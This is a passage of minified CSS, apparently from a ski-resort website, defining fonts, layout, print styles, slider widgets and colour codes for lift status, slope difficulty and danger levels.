p{margin-bottom:10px}}.txxdQ strong{font-weight:400}.txxdQ h4,.txxdQ strong{font-family:firs-demibold}.txxdQ h4{color:var(--secondary)}@media print{.txxdQ h4{font-size:12px!important}}._9JLKE{box-shadow:0 0 15px rgba(0,0,0,.16)}@media print{._9JLKE{box-shadow:none;padding-left:0!important;padding-right:0!important}.WKTiM{border-bottom:1px solid #000;border-top:1px solid #000;padding-left:0}.WKTiM .bg-white{padding:20px}.WKTiM .bg-white .demi{margin-bottom:10px}.WKTiM .size-18{font-size:13px}.WKTiM.col-6_12--desk{border-bottom:1px solid #000;width:100%!important}.WKTiM.col-6_12--desk:last-child{border-right:0}.WKTiM.col-6_12--desk:first-child .bg-white{padding-left:0}.WKTiM.col-6_12--desk:last-child{display:none}}.XQyoi{height:4rem;width:4rem}@media only screen and (min-width:1024px){.XQyoi{height:6rem;width:6rem}}.XjH3f{font-family:firs-regular,sans-serif;font-weight:400}.MIbOI{font-family:firs-medium,sans-serif}.MIbOI,.jBMdw{font-weight:400}.jBMdw{font-family:firs-demibold,sans-serif}.lakJ6{font-family:firs-bold,sans-serif;font-weight:400}._8GFqu{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){._8GFqu{font-size:6.25vw}}@media only screen and (min-width:1920px){._8GFqu{font-size:120px}}.mbUEO{font-size:4.5rem;line-height:1.1}@media only screen and (min-width:1024px){.mbUEO{font-size:4.6875vw}}@media only screen and (min-width:1920px){.mbUEO{font-size:90px}}.if4-R{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.if4-R{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.if4-R{font-size:70px}}.\+HPMA{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.\+HPMA{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.\+HPMA{font-size:50px}}.QnkoC{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.QnkoC{font-size:3.5rem}}.ur6O-{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.ur6O-{font-size:3rem}}.WWU6X,.X6Ilp h4{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.WWU6X,.X6Ilp h4{font-size:2.5rem}}.KKFTe{font-size:1.8rem}@media only screen and (min-width:1024px){.KKFTe{font-size:2rem}}._1hEwr{font-size:1.6rem}@media only screen and (min-width:1024px){._1hEwr{font-size:1.8rem}}.S3kGe{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.S3kGe{font-size:1.2rem}}.TMb8S{font-size:1.6rem;line-height:1.3}.GzxxP{font-size:max(1.2rem,min(.8333333333vw,1.6rem))}@media only screen and (max-width:1023px){.GzxxP{font-size:1.1rem}}.kqA5a{font-size:1.4rem}.\+Ja0T{-webkit-text-decoration:underline;text-decoration:underline}@media print{.X6Ilp{font-size:11px!important;margin-top:0}.X6Ilp .bg-title{margin-bottom:10px}.X6Ilp .bg-title:before{display:none}}.X6Ilp p{margin-bottom:3rem}.X6Ilp p:last-child{margin-bottom:0}@media print{.X6Ilp p{margin-bottom:10px}}.X6Ilp strong{font-weight:400}.X6Ilp h4,.X6Ilp strong{font-family:firs-demibold}.X6Ilp h4{color:var(--secondary)}@media print{.X6Ilp h4{font-size:12px!important}}._4yTBS{box-shadow:0 0 15px rgba(0,0,0,.16)}@media print{._4yTBS{box-shadow:none}._1jiYB{border-top:1px solid #000}._1jiYB .bg-white{padding:20px}._1jiYB .bg-white .demi{margin-bottom:10px}._1jiYB .size-18{font-size:13px}._1jiYB.col-6_12--desk{border-bottom:1px solid #000;width:100%!important}._1jiYB.col-6_12--desk:last-child{border-right:0}._1jiYB.col-6_12--desk:first-child .bg-white{padding-left:0}._1jiYB.col-6_12--desk:last-child{display:none}}.rfJdq{height:4rem;width:4rem}@media only screen and (min-width:1024px){.rfJdq{height:6rem;width:6rem}}.s8COa{max-width:20rem}@media only screen and (min-width:1024px){.s8COa{max-width:25rem}}@media only screen and (min-width:1366px){.s8COa{max-width:30rem}}.H-sXi{position:relative}@media print{.H-sXi{background-color:#fff!important;margin-top:40px;padding:10px 20px 0!important}.H-sXi>div{margin-top:10px;padding-left:0;padding-right:0;padding-top:0}.H-sXi .u-mt-50{margin-top:20px}.H-sXi .col-7_10--desk{width:70%}.H-sXi .col-3_10--desk{width:30%}.H-sXi .grid:last-child{margin-top:20px}.H-sXi .size-50{font-size:20px}.H-sXi .size-18{font-size:12px}}.uDExb{color:#000}@media print{.uDExb{padding-left:0}}.HcBfK{height:100%}@media print{.HcBfK tr th div{margin-bottom:0}.HcBfK tr td{line-height:.5!important;padding-bottom:1px!important;padding-top:1px!important}}@media only screen and (max-width:1023px){.HcBfK{overflow:hidden;overflow-x:scroll;padding:2.5rem;white-space:nowrap;width:100vw}}.DD2Zg{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.06);height:100%}@media print{.DD2Zg{border:1px solid #000;box-shadow:none;height:100%;padding:10px 20px}}@media only screen and (max-width:1023px){.DD2Zg{width:100%}}.DD2Zg th{padding-left:0;padding-right:1rem}@media only screen and (min-width:1024px){.DD2Zg th{padding-left:1.5rem;padding-right:1.5rem}}@media print{.DD2Zg th .u-flex>div{display:none}}.DD2Zg tbody td{padding-bottom:.5rem;padding-left:2.6rem;padding-top:.5rem}@media only screen and (min-width:1024px){.DD2Zg tbody td{padding-left:4.5rem}}@media print{.DD2Zg tbody td{padding-left:10px}}.kpCCY{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.06)}@media print{.kpCCY{border:1px solid #000;border-left:none;box-shadow:none;padding:15px 20px}.kpCCY h4{font-size:16px;margin-bottom:10px}}.anpIX{border-radius:100%;height:10.6rem;width:10.6rem}@media print{.anpIX{height:70px;width:70px}}.pericolo-border-1{border:2px solid #00ac00}.pericolo-border-2{border:2px solid #eff204}.pericolo-border-3{border:2px solid #ef8100}.pericolo-border-4{border:2px solid #e70000}.pericolo-border-5{border:2px solid #000}@media print{.SxqTB{display:none}}.ZuZUO{max-width:42rem}._6zkBG{position:relative;z-index:1}._6zkBG:before{background-color:#f7f7f7;content:"";height:80%;left:0;position:absolute;top:0;width:100%;z-index:0}.KgRT2{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.06)}.DceVT{height:40rem}@media only screen and (min-width:1024px){.DceVT{height:65rem}}@media only screen and (max-width:1023px){.srZJQ{overflow:hidden;overflow-x:scroll;padding:2.5rem 0;white-space:nowrap;width:100vw}}.XboGq{border:0;border-spacing:0;width:100%}@media only screen and (max-width:1023px){.XboGq{padding-left:2.5rem;padding-right:2.5rem}}.XboGq tr th{border-bottom:1px solid #e3e3e3}.XboGq td:first-child,.XboGq td:nth-child(2),.XboGq td:nth-child(3){text-align:left}.XboGq tbody td{padding-bottom:1rem;padding-top:1rem}.XboGq tbody tr:first-child td{padding-top:3rem}.-yhai{width:30rem}.euR2V{background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.06);padding:30px}.euR2V tr{vertical-align:top}.w384v{position:relative}.w384v:before{background:#f7f7f7;content:"";height:250px;left:0;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (min-width:1366px){.w384v:before{height:350px}}.w384v:after{border-left:100vw solid transparent;border-top:100px solid #f7f7f7;content:"";height:0;left:0;position:absolute;top:250px;width:0;z-index:-1}@media only screen and (min-width:1366px){.w384v:after{top:350px}}._25B8S{display:inline-block;position:relative;text-align:left;width:auto;z-index:3}@media only screen and (max-width:1023px){._25B8S{max-width:40rem;padding-left:20px;padding-right:20px;text-align:left;width:100%}}.XPPbn,._25B8S:first-child{z-index:4}.XPPbn{background:#f7f7f7;width:100%}@media only screen and (min-width:768px){.XPPbn{min-width:26rem}}@media only screen and (max-width:1023px){.XPPbn span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.XPPbn svg{stroke:var(--secondary);flex-shrink:0;height:2.2rem;transform:rotate(90deg);width:2.2rem}.wwcDb .XPPbn svg{transform:scaleY(-1) rotate(90deg)}.\+sHzC{left:0;pointer-events:none;top:0;width:100%}@media only screen and (max-width:1023px){.\+sHzC{left:20px;width:calc(100% - 40px)}}.wwcDb .\+sHzC{pointer-events:all}.\+sHzC:before{background:#f7f7f7;content:"";height:100%;left:0;position:absolute;top:0;transform:scaleY(0);transform-origin:0 0;width:100%;z-index:-1}.wwcDb .\+sHzC:before{transform:scaleY(1)}.\+sHzC button{display:block;margin-bottom:1rem;opacity:0;text-align:left;width:100%}.\+sHzC button.JHaWl{display:none}.wwcDb .\+sHzC button{opacity:1}.euK0X{background-image:url(/assets/img/banner-rain-bg.png);background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}@media only screen and (max-width:1023px){.euK0X{height:auto;margin-bottom:-3rem;margin-left:-2.5rem;margin-top:-2rem;width:calc(100% + 50px)}}.FrFQ7{background:#fff;border-radius:100%;height:12rem;width:12rem}.FrFQ7>div{height:6rem;width:6rem}.fE8Uw{height:4rem;width:4rem}.fE8Uw svg{height:100%;width:100%}.ER0Gl{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}.ER0Gl:after{background:#000;content:"";height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:1023px){.ER0Gl{height:auto;margin-bottom:-6rem;margin-left:-2.5rem;margin-top:-2rem;width:calc(100% + 50px)}}.NCPmQ{background:var(--primary);border-radius:100%;height:13rem;width:13rem}.PNHav{border-bottom:1px solid #e3e3e3;width:33rem}@media only screen and (min-width:1024px){.PNHav{width:87rem}}.PNHav.rdHBT{border:0}@media only screen and (min-width:1024px){.PNHav.rdHBT{display:block;height:auto;width:100%}}.PNHav.rdHBT .WGlYV{display:block}@media only screen and (min-width:1024px){.PNHav.rdHBT .WGlYV{width:100%}}.PNHav.rdHBT .WGlYV img{-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1024px){.PNHav.rdHBT .o4wTq{width:100%}}.WGlYV{width:33rem}@media only screen and (min-width:1024px){.WGlYV{width:50%}}.o4wTq{width:33rem}@media only screen and (min-width:1024px){.o4wTq{width:50%}}.ARy47,.KtGWO{background-color:#fff;box-shadow:0 3px 46px rgba(0,0,0,.05)}.KtGWO,.cuhZ2{width:100%}.cuhZ2{display:block;height:20rem}.cuhZ2 figure{height:100%;width:100%}@media only screen and (min-width:1024px){.QhzmH{width:100%}}._6OMrH{bottom:2rem}._5y3tO{border:0;height:55vh;width:100%}@media only screen and (min-width:1024px){._5y3tO{height:80vh}}.hdoRD{cursor:pointer}@media only screen and (max-width:1023px){.hdoRD img{height:72rem}}.wt\+wp{padding-right:2%}.r7qWx{max-width:100%}._33QXS{margin-right:4rem;width:75%}@media only screen and (min-width:1024px){._33QXS{width:60%}}@media only screen and (max-width:1023px){.jreRp{width:22rem}}.PthzK{height:51.5rem;width:26rem}@media only screen and (max-width:1023px){.PthzK{height:auto;margin-right:-2.5rem;width:20rem}}.ExtVa:before{background-image:url(/assets/img/skirama-decorator.svg);background-position:50%;background-repeat:no-repeat;background-size:53rem;bottom:8rem;content:"";display:block;height:30rem;position:absolute;right:4rem;width:53rem;z-index:-1}@media only screen and (min-width:767px){.ExtVa{margin-left:auto;margin-right:auto;width:60rem}.ExtVa:before{background-image:url(/assets/img/skirama-decorator.svg);background-size:57rem;bottom:2rem;content:"";height:33rem;right:3rem;width:57rem}}@media only screen and (min-width:1024px){.ExtVa{width:87rem}.ExtVa:before{background-image:url(/assets/img/skirama-decorator.svg);background-size:87rem;content:"";display:block;height:50rem;right:15rem;width:87rem}}.hEFWm{font-family:firs-regular,sans-serif;font-weight:400}.bGtgv{font-family:firs-medium,sans-serif}.VBFOE,.bGtgv{font-weight:400}.VBFOE{font-family:firs-demibold,sans-serif}.GZ4q6{font-family:firs-bold,sans-serif;font-weight:400}.KiQ2a{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.KiQ2a{font-size:6.25vw}}@media only screen and (min-width:1920px){.KiQ2a{font-size:120px}}.Ur5tH{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.Ur5tH{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.Ur5tH{font-size:70px}}.BYp4c{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.BYp4c{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.BYp4c{font-size:50px}}.Qt408{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.Qt408{font-size:3.5rem}}.riVpl{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.riVpl{font-size:3rem}}.B77Wd{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.B77Wd{font-size:2.5rem}}.A6kL6{font-size:1.8rem}@media only screen and (min-width:1024px){.A6kL6{font-size:2rem}}.FJ4O-{font-size:1.6rem}@media only screen and (min-width:1024px){.FJ4O-{font-size:1.8rem}}.Ndlrf{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.Ndlrf{font-size:1.2rem}}.HlI6A{font-size:1.6rem;line-height:1.3}.QrfWE{font-size:1.4rem}.TJ9I3{padding-right:0}@media only screen and (min-width:1024px){.TJ9I3{padding-right:5rem}}@media only screen and (max-width:1023px){.TJ9I3 .swiper-wrapper{display:block}}.NwMjp{left:-9.6rem;position:absolute;top:50%;transform:translateY(-50%);z-index:9999}.YM759,._3xdNz{height:9.6rem;width:9.6rem}@media only screen and (min-width:1024px){.YM759,._3xdNz{display:block}}.YM759 svg,._3xdNz svg{height:100%;pointer-events:none;width:100%}.yEibo .swiper-slide{height:auto;position:relative}@media only screen and (min-width:1024px){.yEibo .swiper-slide{width:52.0833333333vw}}@media only screen and (min-width:1920px){.yEibo .swiper-slide{width:1000px}}.yEibo .swiper-slide figure{border:0;height:auto;margin:0;padding:0;pointer-events:none;width:100%}.yEibo .swiper-slide .T9Gmj{border-radius:100%;height:13rem;width:13rem}.JPJGb{height:100%;left:0;overflow:hidden;position:fixed;top:0;width:100%}.kavtm{background-color:#000;padding:25px 20px 20px;width:100%;z-index:9999}.-lTDt{height:auto;margin:auto;position:relative;width:29.3rem;z-index:11}.BUrc8{position:absolute;right:236px;text-align:right;top:20%;transform:translateY(-50%);z-index:12}.eTIYQ{border:2px solid #000;border-radius:100%;height:16px;width:16px}.eTIYQ.jiKV\+{background-color:#00ff14}.eTIYQ.RR7x8{background:#ff3100}.QHe2q{margin:auto;position:relative;width:100%;z-index:2}.HeIz8{opacity:1;white-space:nowrap}.\+mSAQ{font-family:firs-regular,sans-serif;font-weight:400}._16q9G{font-family:firs-medium,sans-serif}.Y61Hb,._16q9G{font-weight:400}.Y61Hb{font-family:firs-demibold,sans-serif}.wwFx5{font-family:firs-bold,sans-serif;font-weight:400}.Ydn7M{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.Ydn7M{font-size:6.25vw}}@media only screen and (min-width:1920px){.Ydn7M{font-size:120px}}.ne6Pj{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.ne6Pj{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.ne6Pj{font-size:70px}}.l9mAz{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.l9mAz{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.l9mAz{font-size:50px}}.x2BLG{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.x2BLG{font-size:3.5rem}}._6ONdM{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){._6ONdM{font-size:3rem}}.DTIXL{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.DTIXL{font-size:2.5rem}}.Mi3Ym{font-size:1.8rem}@media only screen and (min-width:1024px){.Mi3Ym{font-size:2rem}}.feuMC{font-size:1.6rem}@media only screen and (min-width:1024px){.feuMC{font-size:1.8rem}}.aumD3{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.aumD3{font-size:1.2rem}}.D2I3F{font-size:1.6rem;line-height:1.3}.S4Vv4{font-size:1.4rem}.mPym8{height:100%;max-height:96px;right:30px;top:0;z-index:11}.mPym8 .D5Rde{height:2.6rem;width:2.6rem}._5Rie0{pointer-events:none;position:relative}._5Rie0 .D5Rde{flex-shrink:0}.vSDA8 h5{margin-bottom:3rem}@media only screen and (min-width:1366px){.vSDA8 h5{margin-bottom:0}}@media only screen and (max-width:1365px){.vSDA8 h5 br{display:none}}._4EFcA{align-items:center;display:flex}._4EFcA:last-child{margin-bottom:0}._4EFcA span{margin-bottom:auto;margin-top:auto}._4EFcA span:first-child{flex-shrink:0;margin-left:0;padding-right:20px}@media only screen and (min-width:1024px){._4EFcA span:first-child{width:15.625vw}}@media only screen and (min-width:1920px){._4EFcA span:first-child{width:300px}}.I1jRK{align-items:center;display:flex;margin-bottom:20px;margin-top:.09765625vw}.I1jRK>span{margin:0}.I1jRK>span:first-child{flex-shrink:0;margin-left:0;padding-right:20px}@media only screen and (min-width:1024px){.I1jRK>span:first-child{width:15.625vw}}@media only screen and (min-width:1920px){.I1jRK>span:first-child{width:300px}}.X0H1F{margin-bottom:28px}.yf1Vq{align-items:center;display:flex;justify-content:center;margin-left:0;text-align:center;width:60px}.yf1Vq span:first-child{color:#00cb17;margin-bottom:15px;margin-right:-5px}.yf1Vq span:last-child{margin-left:-5px;margin-top:15px}.wc0qU{background:#727272;display:block;flex-shrink:0;height:2px;transform:rotate(-45deg);transform-origin:50% 50%;width:25px}.-Wbsd{align-items:center;display:flex}.-Wbsd>span:first-child{align-items:center;margin-left:0;padding-right:20px}@media only screen and (min-width:1024px){.-Wbsd>span:first-child{width:15.625vw}}@media only screen and (min-width:1920px){.-Wbsd>span:first-child{width:300px}}.-Wbsd:last-child{margin-bottom:0}.V7bOx{border-radius:100%;display:block;height:10px;margin-left:20px;width:10px}.impianto-status-HP{background:#000}.F\+7In{background:#fff;border:1px solid #000;flex-shrink:0;height:15px;margin-right:1.5rem;width:15px}.y6yWe{border-bottom:1px solid #e3e3e3}@media only screen and (max-width:767px){.y6yWe{border-bottom:0}.y6yWe>div{overflow:hidden;overflow-x:scroll;padding:0 2.5rem;white-space:nowrap;width:100vw}}.IICPn{border-right:1px solid #e3e3e3;width:20%}@media only screen and (max-width:767px){.IICPn{border-bottom:1px solid #e3e3e3;flex-shrink:0;width:auto}}.IICPn:first-child{min-width:20rem}.IICPn:nth-child(2){min-width:22rem}.IICPn:last-child{border-right:0}.Sffnx{font-family:firs-demibold}.WKFjH{color:#e3e3e3;pointer-events:none}@media only screen and (max-width:1023px){.mtRjX{position:absolute;right:2.5rem;top:-5.2rem}}.QZ5jX h5{margin-bottom:3rem}@media only screen and (min-width:1366px){.QZ5jX h5{margin-bottom:0}}@media only screen and (max-width:1365px){.QZ5jX h5 br{display:none}}._1jod4{align-items:center;display:flex}._1jod4:last-child{margin-bottom:0}._1jod4 span{margin-bottom:auto;margin-top:auto}._1jod4 span:first-child{flex-shrink:0;margin-left:0;padding-right:20px}@media only screen and (min-width:1024px){._1jod4 span:first-child{width:15.625vw}}@media only screen and (min-width:1920px){._1jod4 span:first-child{width:300px}}._0ONd\+{align-items:center;display:flex;margin-bottom:20px;margin-top:.09765625vw}._0ONd\+>span{margin:0}._0ONd\+>span:first-child{flex-shrink:0;margin-left:0;padding-right:20px}@media only screen and (min-width:1024px){._0ONd\+>span:first-child{width:15.625vw}}@media only screen and (min-width:1920px){._0ONd\+>span:first-child{width:300px}}.jGYYB{margin-bottom:28px}.GbLIa{align-items:center;display:flex;justify-content:center;margin-left:0;text-align:center;width:60px}.GbLIa span:first-child{color:#00cb17;margin-bottom:15px;margin-right:-5px}.GbLIa span:last-child{margin-left:-5px;margin-top:15px}.l0SVw{background:#727272;display:block;flex-shrink:0;height:2px;transform:rotate(-45deg);transform-origin:50% 50%;width:25px}._96qdI{align-items:center;display:flex}._96qdI>span:first-child{align-items:center;margin-left:0;padding-right:20px}@media only screen and (min-width:1024px){._96qdI>span:first-child{width:15.625vw}}@media only screen and (min-width:1920px){._96qdI>span:first-child{width:300px}}._96qdI:last-child{margin-bottom:0}.bx-ig{border-radius:100%;display:block;height:10px;margin-left:20px;width:10px}.impianto-status-F{background:#db0000}.impianto-status-P{background:#f8bc2f}.impianto-status-O{background:#00cb17}.impianto-status-H,.impianto-status-HP{background:#000}.NX8MK{background:#fff;border:1px solid #000;flex-shrink:0;height:15px;margin-right:1.5rem;width:15px}.pista-level-N{background:#000;border:0}.pista-level-R{background:#ff3100;border:0}.pista-level-B{background:#007fff;border:0}.is-active .grid{transition:transform 15s linear}.TFjCm{margin-top:20px;width:100%}._0cGVH{margin-bottom:25px}._0cGVH h5{color:#333;margin-bottom:5px}.M0Jpv{border-radius:100%;display:block;height:10px;margin-bottom:auto;margin-right:1.5rem;margin-top:auto;width:10px}._81nGU{background:#db0000}.YfJDL{background:#f8bc2f}.eZgkV{background:#00cb17}._5dfED{background:#000}.pfKUm{background:#e3e3e3;height:15px;margin-right:1.5rem;width:15px}._2O6R9{background:#000}.J6106{background:#ff3100}.XZpJ4{background:#007fff}.GCvTV{height:100%;left:0;overflow:hidden;position:fixed;top:0;width:100%}._64Pyb{border:0;height:calc(100% - 97px);width:100%}._7nY9f{padding-left:2.5rem;padding-right:2.5rem}@media only screen and (min-width:1024px){._7nY9f{padding-left:5rem;padding-right:0}}.ibWAN{padding-right:0}@media only screen and (min-width:1024px){.ibWAN{padding-right:5rem}}@media only screen and (max-width:1023px){.ibWAN .swiper-wrapper{display:block}}.fUF-I{left:-9.6rem;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.IKk28,.t3PpR{height:9.6rem;width:9.6rem}@media only screen and (min-width:1024px){.IKk28,.t3PpR{display:block}}.IKk28 svg,.t3PpR svg{height:100%;pointer-events:none;width:100%}.ifyLK .swiper-slide{height:30rem;overflow:hidden;position:relative}@media only screen and (min-width:1024px){.ifyLK .swiper-slide{width:67.7083333333vw}}@media only screen and (min-width:1920px){.ifyLK .swiper-slide{width:1300px}}@media only screen and (min-width:1024px){.ifyLK .swiper-slide{height:70vh}}.ifyLK .swiper-slide iframe{border:0;bottom:0;height:650px;left:0;margin:0;padding:0;pointer-events:none;position:absolute;width:100%}.ifyLK .swiper-slide p{background:rgba(0,0,0,.8);bottom:0;color:#fff;left:0;padding:1rem 1.5rem;position:absolute}@media only screen and (max-width:1023px){.ifyLK .swiper-slide p{font-size:1.4rem}}@media only screen and (min-width:1024px){.ifyLK .swiper-slide p{padding:1.5rem 2rem}}.roY5M{font-family:firs-regular,sans-serif;font-weight:400}.Hbk3-{font-family:firs-medium,sans-serif}.Hbk3-,.zNO\+C{font-weight:400}.zNO\+C{font-family:firs-demibold,sans-serif}.raYkn{font-family:firs-bold,sans-serif;font-weight:400}.Lju6N{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.Lju6N{font-size:6.25vw}}@media only screen and (min-width:1920px){.Lju6N{font-size:120px}}.JuJ50{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.JuJ50{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.JuJ50{font-size:70px}}.eLYEO{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.eLYEO{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.eLYEO{font-size:50px}}.W45C4{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.W45C4{font-size:3.5rem}}.zSnmB{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.zSnmB{font-size:3rem}}.flUW1{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.flUW1{font-size:2.5rem}}.FJQc8{font-size:1.8rem}@media only screen and (min-width:1024px){.FJQc8{font-size:2rem}}.HUceK{font-size:1.6rem}@media only screen and (min-width:1024px){.HUceK{font-size:1.8rem}}.csI2O{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.csI2O{font-size:1.2rem}}.G\+mE9{font-size:1.6rem;line-height:1.3}.\+LY0x{font-size:1.4rem}.jhwvk{padding-right:0}@media only screen and (min-width:1024px){.jhwvk{padding-right:5rem}}@media only screen and (max-width:1023px){.jhwvk .swiper-wrapper{display:block}}.pmSmB{left:-9.6rem;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.OcPWA,.TsUYm{display:block;height:9.6rem;width:9.6rem}.OcPWA svg,.TsUYm svg{height:100%;pointer-events:none;width:100%}.XGFlP .swiper-slide{height:auto;position:relative;width:100%}@media only screen and (min-width:768px){.XGFlP .swiper-slide{width:64rem}}.XGFlP .swiper-slide p{background:rgba(0,0,0,.8);bottom:0;color:#fff;left:0;padding:1rem 1.5rem;position:absolute}@media only screen and (max-width:1023px){.XGFlP .swiper-slide p{font-size:1.4rem}}@media only screen and (min-width:1024px){.XGFlP .swiper-slide p{padding:1.5rem 2rem}}._9uo9p{margin-bottom:3rem}.Jrj99{border-bottom:1px solid #e3e3e3;border-right:1px solid #e3e3e3;cursor:pointer}.Jrj99:first-child{padding-left:0}.Jrj99:last-child{border-right:0}.ZQhgI{font-family:firs-demibold}.I\+P6Q{border-top:1px solid #000}@media only screen and (min-width:1024px){.GJh74{flex-direction:column}}.GJh74 div{width:100%}@media only screen and (min-width:1024px){.GJh74 div{align-items:center;width:auto}}.e3oNP{align-self:flex-start;height:9rem;width:9rem}@media only screen and (min-width:1024px){.e3oNP{height:17rem;margin-left:auto;margin-right:auto;width:17rem}.esxhC{text-align:center}}@media only screen and (max-width:1023px){.NCO\+M a:first-child{margin-left:0}}.PJlJa h1,.PJlJa h2,.PJlJa h3,.PJlJa h4{text-transform:uppercase}._2wQn\+{display:block;margin:8rem 0}.g4eVw{margin-top:3rem}.k24oN{border:0;border-spacing:0;width:100%}.FlRcH{border-bottom:1px solid #e3e3e3;padding-bottom:2rem;padding-right:5rem}.-yHpk,.FlRcH{vertical-align:top}.-yHpk td{padding:3.5rem 5rem 0 0}.-yHpk td a{color:#727272}.AuYhX{display:inline-block;margin:auto;position:relative;width:auto;z-index:3}.J73DQ{background:#f7f7f7;min-width:16rem;z-index:4}.J73DQ svg{stroke:var(--secondary);height:2.2rem;transform:rotate(90deg);width:2.2rem}._67ycr .J73DQ svg{transform:scaleY(-1) rotate(90deg)}._06mW3{left:0;pointer-events:none;top:0;width:100%}._67ycr ._06mW3{pointer-events:all}._06mW3:before{background:#f7f7f7;content:"";height:100%;left:0;position:absolute;top:0;transform:scaleY(0);transform-origin:0 0;width:100%;z-index:-1}._67ycr ._06mW3:before{transform:scaleY(1)}._06mW3 button{display:block;margin-bottom:1rem;opacity:0;text-align:left;width:100%}._06mW3 button._4P7-l{display:none}._67ycr ._06mW3 button{opacity:1}.yeqQX{background-image:url(/assets/img/banner-rain-bg.png);background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}@media only screen and (max-width:1023px){.yeqQX{height:auto;margin-bottom:-3rem;margin-left:-2.5rem;margin-top:-2rem;width:calc(100% + 50px)}}._86A8S{background:#fff;border-radius:100%;height:12rem;width:12rem}._86A8S>div{height:6rem;width:6rem}._2ZqvH{height:4rem;width:4rem}._2ZqvH svg{height:100%;width:100%}.PAa4n{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}.PAa4n:after{background:#000;content:"";height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:1023px){.PAa4n{height:auto;margin-bottom:-6rem;margin-left:-2.5rem;margin-top:-2rem;width:calc(100% + 50px)}}.b7Bp0{background:var(--primary);border-radius:100%;height:13rem;width:13rem}@media only screen and (max-width:1023px){.OTeUD{padding-left:2.5rem;padding-right:2.5rem}}@media only screen and (max-width:767px){.OTeUD{padding-left:0;padding-right:0}.OTeUD .rGy6d{padding-left:2.5rem;padding-right:2.5rem}}.PPVQz{display:inline-block;position:relative;text-align:left;width:auto;z-index:3}@media only screen and (max-width:1023px){.PPVQz{max-width:40rem;padding-left:20px;padding-right:20px;text-align:left;width:100%}}.PPVQz:first-child,.uAYmF{z-index:4}.uAYmF{background:#f7f7f7;width:100%}@media only screen and (min-width:768px){.uAYmF{min-width:26rem}}@media only screen and (max-width:1023px){.uAYmF span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.uAYmF svg{stroke:var(--secondary);flex-shrink:0;height:2.2rem;transform:rotate(90deg);width:2.2rem}.tzgaZ .uAYmF svg{transform:scaleY(-1) rotate(90deg)}.rueAb{left:0;pointer-events:none;top:0;width:100%}@media only screen and (max-width:1023px){.rueAb{left:20px;width:calc(100% - 40px)}}.tzgaZ .rueAb{pointer-events:all}.rueAb:before{background:#f7f7f7;content:"";height:100%;left:0;position:absolute;top:0;transform:scaleY(0);transform-origin:0 0;width:100%;z-index:-1}.tzgaZ .rueAb:before{transform:scaleY(1)}.rueAb button{display:block;margin-bottom:1rem;opacity:0;text-align:left;width:100%}.rueAb button.w6xH8{display:none}.tzgaZ .rueAb button{opacity:1}.DJ4Xn{background-image:url(/assets/img/banner-rain-bg.png);background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}@media only screen and (max-width:767px){.DJ4Xn{height:auto;margin-bottom:-7rem;margin-left:-2.5rem;margin-top:-4rem;width:calc(100% + 50px)}}._5EMxw{background:#fff;border-radius:100%;height:12rem;width:12rem}._5EMxw>div{height:6rem;width:6rem}.i6jmc{height:4rem;width:4rem}.i6jmc svg{height:100%;width:100%}.-IWTO{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%}.-IWTO:after{background:#000;content:"";height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:767px){.-IWTO{height:auto;margin-bottom:-7rem;margin-left:-2.5rem;margin-top:-4rem;width:calc(100% + 